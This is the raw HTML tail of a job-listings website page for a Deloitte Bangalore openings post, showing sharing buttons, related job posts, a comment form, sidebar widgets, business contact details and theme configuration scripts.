                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.chooseyourcareer.in/tag/devoloper/">devoloper</a></li><li><a href="https://www.chooseyourcareer.in/tag/internships/">internships</a></li><li><a href="https://www.chooseyourcareer.in/tag/jobs-in-hyderabad/">jobs in hyderabad</a></li><li><a href="https://www.chooseyourcareer.in/tag/software-jobs-for-freshers/">software jobs for freshers</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.chooseyourcareer.in/deloitte-jobs-openings-bangalore-2022/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.chooseyourcareer.in%2Fdeloitte-jobs-openings-bangalore-2022%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Deloitte+Jobs+Openings+%7C+Bangalore+%7C+2022&url=https%3A%2F%2Fwww.chooseyourcareer.in%2Fdeloitte-jobs-openings-bangalore-2022%2F&via=Choose+your+career">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.chooseyourcareer.in/deloitte-jobs-openings-bangalore-2022/&amp;media=https://www.chooseyourcareer.in/wp-content/uploads/2022/07/Deloitte.jpg&description=Deloitte Jobs Openings | Have experience It &amp; Network architecting for Data Centers &amp; Cloud &amp; knowledge in network, storage, Cloud security..">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Deloitte+Jobs+Openings+%7C+Bangalore+%7C+2022 %0A%0A https://www.chooseyourcareer.in/deloitte-jobs-openings-bangalore-2022/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.chooseyourcareer.in/trellix-hiring-software-development-engineer-apply-asap/">Trellix Hiring Software Development Engineer | Apply Asap |</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.chooseyourcareer.in/tcs-jobs-national-qualifier-test-nqt-any-degree-2023/">TCS Jobs | National Qualifier Test (NQT) | Any Degree | 2023</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.chooseyourcareer.in/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2022-10-29T05:49:54+00:00"><meta itemprop="dateModified" content="2022-10-29T06:00:46+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.chooseyourcareer.in/deloitte-jobs-openings-bangalore-2022/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png"></span><meta itemprop="name" content="Choose your career"></span><meta itemprop="headline " content="Deloitte Jobs Openings | Bangalore | 2022"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.chooseyourcareer.in/wp-content/uploads/2022/07/Deloitte.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="500"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2_d02 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_2_d02" ><script>var block_tdi_2_d02 = new tdBlock();
block_tdi_2_d02.id = "tdi_2_d02";
block_tdi_2_d02.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_d02","td_column_number":3,"live_filter_cur_post_id":5273,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_d02","tdc_css_class_style":"tdi_2_d02_rand_style"}';
block_tdi_2_d02.td_column_number = "3";
block_tdi_2_d02.block_type = "td_block_related_posts";
block_tdi_2_d02.post_count = "3";
block_tdi_2_d02.found_posts = "1180";
block_tdi_2_d02.header_color = "";
block_tdi_2_d02.ajax_pagination_infinite_stop = "";
block_tdi_2_d02.max_num_pages = "394";
tdBlocksArray.push(block_tdi_2_d02);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_76d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_d02" href="#">RELATED ARTICLES</a><a id="tdi_4_6d2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_d02" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_d02 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/genpact-off-campus-drive-any-graduate-trainee/" rel="bookmark" class="td-image-wrap" title="Genpact Off Campus Drive | Any Graduate – Trainee"><img class="entry-thumb" src="[data-uri]" alt="" title="Genpact Off Campus Drive | Any Graduate – Trainee" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2023/07/Genpact-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/genpact-off-campus-drive-any-graduate-trainee/" rel="bookmark" title="Genpact Off Campus Drive | Any Graduate – Trainee">Genpact Off Campus Drive | Any Graduate – Trainee</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/johnson-controls-recruitment-drive-graduate-engineering-trainee/" rel="bookmark" class="td-image-wrap" title="Johnson Controls Recruitment Drive | Graduate Engineering Trainee"><img class="entry-thumb" src="[data-uri]" alt="" title="Johnson Controls Recruitment Drive | Graduate Engineering Trainee" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2023/07/12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/johnson-controls-recruitment-drive-graduate-engineering-trainee/" rel="bookmark" title="Johnson Controls Recruitment Drive | Graduate Engineering Trainee">Johnson Controls Recruitment Drive | Graduate Engineering Trainee</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/philips-off-campus-hiring-intern-software-engineer/" rel="bookmark" class="td-image-wrap" title="Philips Off Campus Hiring | Intern – Software Engineer"><img class="entry-thumb" src="[data-uri]" alt="" title="Philips Off Campus Hiring | Intern – Software Engineer" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2023/07/Philips-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/philips-off-campus-hiring-intern-software-engineer/" rel="bookmark" title="Philips Off Campus Hiring | Intern – Software Engineer">Philips Off Campus Hiring | Intern – Software Engineer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_d02" data-td_block_id="tdi_2_d02"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_d02" data-td_block_id="tdi_2_d02"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/deloitte-jobs-openings-bangalore-2022/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.chooseyourcareer.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5273' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Social Media</span></h4><div class="textwidget custom-html-widget"><a href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ">
	 <i class="td-icon-youtube" style="font-size:40px"> </i>
</a>
<a href="https://www.instagram.com/invites/contact/?i=pu0tp44n4ho5&utm_content=1va4c3z">
	 <i class="td-icon-instagram" style="font-size:40px"> </i>
</a>
<a href="https://www.youtube.com/channel/UC4aVW1pTSNVDM9Q8IxmQZog">
	 <i class="td-icon-youtube" style="font-size:40px"> </i>
</a></div></aside>
		<aside class="td_block_template_5 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.chooseyourcareer.in/genpact-off-campus-drive-any-graduate-trainee/">Genpact Off Campus Drive | Any Graduate – Trainee</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/johnson-controls-recruitment-drive-graduate-engineering-trainee/">Johnson Controls Recruitment Drive | Graduate Engineering Trainee</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/philips-off-campus-hiring-intern-software-engineer/">Philips Off Campus Hiring | Intern – Software Engineer</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/assa-abloy-off-campus-hiring-associate-software-engineer-fresher/">Assa Abloy Off Campus Hiring | Associate Software Engineer – Fresher</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/eurofins-off-campus-hiring-exp-fresher-3-years/">Eurofins Off Campus Hiring | Exp: Fresher – 3 years</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_9 td_block_widget tdi_5_eee td-pb-border-top td_block_template_5 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_5_eee" ><script>var block_tdi_5_eee = new tdBlock();
block_tdi_5_eee.id = "tdi_5_eee";
block_tdi_5_eee.atts = '{"custom_title":"Other Courses","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"116","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5_eee","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5_eee","tdc_css_class_style":"tdi_5_eee_rand_style"}';
block_tdi_5_eee.td_column_number = "1";
block_tdi_5_eee.block_type = "td_block_9";
block_tdi_5_eee.post_count = "5";
block_tdi_5_eee.found_posts = "17";
block_tdi_5_eee.header_color = "#";
block_tdi_5_eee.ajax_pagination_infinite_stop = "";
block_tdi_5_eee.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5_eee);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Other Courses</span></h4></div><div id=tdi_5_eee class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/python/" rel="bookmark" title="PYTHON">PYTHON</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T12:02:34+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/python/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/digital-marketing/" rel="bookmark" title="Digital Marketing">Digital Marketing</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T10:16:50+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/digital-marketing/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/web-designing-ui/" rel="bookmark" title="Web designing (UI)">Web designing (UI)</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T10:12:30+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/web-designing-ui/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/aws/" rel="bookmark" title="AWS">AWS</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T10:00:28+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/aws/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/devops/" rel="bookmark" title="DevOps">DevOps</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T09:57:30+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/devops/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_5 widget widget_contact_widget"><h4 class="td-block-title"><span>For Contact</span></h4>  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">

<li style="color: #060000"><i class="hvr-none fa-li fa fa-building" style="color: #c2050b"></i>CYC Guidance PVT Ltd.</li><li style="color: #060000"><i class="hvr-none fa-li fa fa-at" style="color: #c2050b"></i><a style="text-decoration:none; color: #060000"; href="mailto:chooseyourscareer@gmail.com";>chooseyourscareer@gmail.com</a></li><li style="color: #060000"><i class="hvr-none fa-li fa fa-phone" style="color: #c2050b"></i>Student Co-ordinator & Relationship Manager: 8688253795, 7013969072 </li><li style="color: #060000"><i class="hvr-none fa-li fa fa-mobile" style="color: #c2050b"></i>Digital Manager & Social Media Team: 8978702596, 8519992232</li><li style="color: #060000"><i class="hvr-none fa-li fa fa-globe" style="color: #c2050b"></i><a href=http://https://www.chooseyourcareer.in/ style="text-decoration:none; color: #060000; ">https://www.chooseyourcareer.in/</a></li><li style="color: #060000"><i class="hvr-none fa-li fa fa-whatsapp" style="color: #c2050b"></i>Student Co-ordinator : 8688253795</li>
  </ul>

              </aside>                                </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7_d60 td-pb-border-top td_block_template_5 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_7_d60" ><script>var block_tdi_7_d60 = new tdBlock();
block_tdi_7_d60.id = "tdi_7_d60";
block_tdi_7_d60.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7_d60","tdc_css_class":"tdi_7_d60","tdc_css_class_style":"tdi_7_d60_rand_style"}';
block_tdi_7_d60.td_column_number = "1";
block_tdi_7_d60.block_type = "td_block_7";
block_tdi_7_d60.post_count = "0";
block_tdi_7_d60.found_posts = "0";
block_tdi_7_d60.header_color = "";
block_tdi_7_d60.ajax_pagination_infinite_stop = "";
block_tdi_7_d60.max_num_pages = "0";
tdBlocksArray.push(block_tdi_7_d60);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_7_d60 class="td_block_inner"></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_8_df6 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_8_df6" ><script>var block_tdi_8_df6 = new tdBlock();
block_tdi_8_df6.id = "tdi_8_df6";
block_tdi_8_df6.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8_df6","tdc_css_class":"tdi_8_df6","tdc_css_class_style":"tdi_8_df6_rand_style"}';
block_tdi_8_df6.td_column_number = "1";
block_tdi_8_df6.block_type = "td_block_7";
block_tdi_8_df6.post_count = "3";
block_tdi_8_df6.found_posts = "1681";
block_tdi_8_df6.header_color = "";
block_tdi_8_df6.ajax_pagination_infinite_stop = "";
block_tdi_8_df6.max_num_pages = "561";
tdBlocksArray.push(block_tdi_8_df6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_8_df6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/web-development-internship-18/" rel="bookmark" class="td-image-wrap" title="Web Development Internship"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/web-development-internship-18/" rel="bookmark" title="Web Development Internship">Web Development Internship</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-19T11:42:01+00:00" >August 19, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/%e0%b0%b2%e2%80%8c%e0%b0%b5%e2%80%8c%e0%b0%b0%e0%b1%8d-%e0%b0%95%e0%b1%81-%e0%b0%87%e0%b0%9a%e0%b1%8d%e0%b0%9a%e0%b0%bf%e0%b0%a8-%e0%b0%ae%e0%b0%be%e0%b0%9f-%e0%b0%95%e0%b1%8b%e0%b0%b8%e0%b0%82/" rel="bookmark" class="td-image-wrap" title="ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి కొత్త జీవితంలోకి….!"><img class="entry-thumb" src="[data-uri]" alt="" title="ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి కొత్త జీవితంలోకి….!" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2020/10/lvr-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
